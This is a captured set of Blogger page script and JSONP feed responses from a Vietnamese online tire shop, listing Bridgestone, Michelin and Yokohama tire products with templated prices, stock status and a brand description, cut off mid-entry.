_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8957488339163823256?alt=json&callback=jQuery33106798524162797184_1768595499680&_=1768595499681
body_size: 1362
content:
// API callback
jQuery33106798524162797184_1768595499680({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8957488339163823256"},"published":{"$t":"2021-06-23T10:41:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:50.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bridgestone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"}],"title":{"type":"text","$t":"Lốp ô tô Bridgestone 175\/65R14 EP150 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s500\/35.jpeg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/899.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8957488339163823256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8957488339163823256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-bridgestone-17565r14-ep150_22.html","title":"Lốp ô tô Bridgestone 175\/65R14 EP150 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc\/s72-c\/35.jpeg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8272230052577380092?alt=json&callback=jQuery33106798524162797184_1768595499678&_=1768595499679
body_size: 3080
content:
// API callback
jQuery33106798524162797184_1768595499678({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8272230052577380092"},"published":{"$t":"2021-06-23T10:47:00.000+07:00"},"updated":{"$t":"2022-11-27T16:57:54.508+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe khách"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michelin"}],"title":{"type":"text","$t":"Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột trong những thương hiệu lốp xe hàng đầu thế giới, Michelin được biết đến và sử dụng ở khắp nơi và tại Việt Nam khi nhắc đến thương hiệu này đều liên tưởng đến dòng sản phẩm lốp xe chất lượng cao cấp, chạy êm ái và giảm tiếng ồn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin là một nhà sản xuất lốp xe đa quốc gia của Pháp có trụ sở tại Clermont-Ferrand thuộc Auvergne-Rhône-Alpes, Pháp. Michelin là nhà sản xuất lốp xe lớn thứ hai trên thế giới sau Bridgestone và lớn hơn cả Goodyear và Continental. Ngoài sở hữu thương hiệu Michelin, Michelin còn sở hữu công ty lốp xe Kléber, công ty lốp Uniroyal-Goodrich và các thương hiệu khác như SASCAR, Bookatable, Camso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin được thành lập vào năm 1889 đến nay cung cấp lốp xe cho hơn 170 quốc gia trên thế giới. Michelin sở hữu 69 cơ sở sản xuất tại khắp các quốc gia trên thế giới với từng nhu cầu và điều kiện đường xá cụ thể để phù hợp nhất cho từng khách hàng. Các nhân viên của Michelin luôn cam kết tạo ra những chiếc lốp an toàn và phù hợp nhất với khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/cokhidaminh.vn\/gia-cong-banh-rang\/\" target=\"_blank\"\u003EGia công bánh răng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin biết rằng yếu tố quyết định mua hàng của người tiêu dùng nằm ở mong muốn trải nghiệm lái xe an toàn và ổn định.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVì vậy, Michelin đáp ứng nhu cầu này ở giai đoạn thiết kế và thử nghiệm; đầu tiên, bằng cách chọn đúng vật liệu bền, và sau đó là bước kiểm tra nghiêm ngặt. Với nhiều mức tuổi thọ và độ bền được thử nghiệm ở các nhiệt độ khác nhau, Michelin kiểm tra lốp xe ở tốc độ lên đến 280mph, để đảm bảo rằng sản phẩm khi đưa ra thị trường sẽ đáp ứng được sự mong đợi an toàn của người dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác nhà sản xuất xe tìm kiếm một loại lốp đang tin cậy để có thể khai thác hiệu suất cao nhất từ chiếc xe được thiết kế của họ. Việc Michelin là nahf cung cấp cho các nhà sản xuất xe hơi hàng đầu thể hiện sự tin tưởng mà Michelin nhận được từ các nhà sản xuất ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin là nhà cung cấp OEM (nhà sản xuất hiết bị gốc) cho các công ty sản xuất ô tô như Porsche, Ferrari, Jaguar, Audi và Mercedes-Benz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin luôn thực hiện các cam kết trong nỗ lực tạo ra các sản phẩm tốt nhất mang lại sự hài lòng tổng thể của khách hàng. Họ tính đến cả các chi tiết nhỏ nhất và cân nhắc ảnh hưởng đến người tiêu dùng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETriết lý hiệu suất toàn diện của Michelin là một cam kết cho thấy Michelin sử dụng dữ liệu thu thập được từ các trung tâm nghiên cứu của mình và đội đua và áp dụng những kiến thức này vào lốp xe của mình để tạo ra sản phẩm tốt nhất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESự thoải mái khi lái xe bị ảnh hưởng tiêu cực khi xe di chuyển trên những con đường không bằng phẳng và nứt nẻ. Ngoài ra, ma sát giữa đường và lốp sẽ tạo ra những tiếng ồn có thể nghe thấy được khi lái xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin hiểu rằng người lái xe và hành khách muốn có một trải nghiệm lái xe thú vị, không có âm thanh ồn ào và gây mất tập trung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMichelin Acoustic Technology (MAT) là nỗ lực của thương hiệu trong việc thiết kế lốp xe nhằm giảm thiểu tiếng ồn phát ra từ xe – giảm 20% âm thanh. Công nghệ này giúp làm giảm rung động của xe thông qua tùy chỉnh dung dịch bọt polyurethane. Việc giảm độ rung dẫn đến trải nghiệm lái xe thoải mái và ít căng thẳng hơn mà không ảnh hưởng đến tiện ích tổng thể.\u003C\/div\u003E\u003Cbr \/\u003E- Lốp ô tô \u003Cbr \/\u003E- Lốp xe hơi \u003Cbr \/\u003E- Lốp xe con \u003Cbr \/\u003E- Lốp xe tải \u003Cbr \/\u003E- Lốp xe khách \u003Cbr \/\u003E- Lốp xe chuyên dụng \u003Cbr \/\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr \/\u003E- Bridgestone, Goodyear, Kumho \u003Cbr \/\u003E- Michelin, Continental, Dunlop \u003Cbr \/\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8272230052577380092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8272230052577380092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-michelin-22545zr19-pilot-sport.html","title":"Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw\/s72-c\/18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/2725553647881376608?alt=json&callback=jQuery33106798524162797184_1768595499694&_=1768595499695
body_size: 1306
content:
// API callback
jQuery33106798524162797184_1768595499694({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-2725553647881376608"},"published":{"$t":"2021-06-23T10:45:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:50.483+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe chuyên dụng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yokohama"}],"title":{"type":"text","$t":"Lốp xe tải chuyên dụng khai thác mỏ Yokohama"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/899.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/2725553647881376608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/2725553647881376608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-xe-tai-chuyen-dung-khai-thac-mo.html","title":"Lốp xe tải chuyên dụng khai thác mỏ Yokohama"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/3315248701158642147?alt=json&callback=jQuery33106798524162797184_1768595499688&_=1768595499689
body_size: 2056
content:
// API callback
jQuery33106798524162797184_1768595499688({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-3315248701158642147"},"published":{"$t":"2021-06-23T10:39:00.000+07:00"},"updated":{"$t":"2022-06-03T11:57:48.199+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yokohama"}],"title":{"type":"text","$t":"Lốp ô tô Yokohama 265\/70R16"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s304\/34.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản 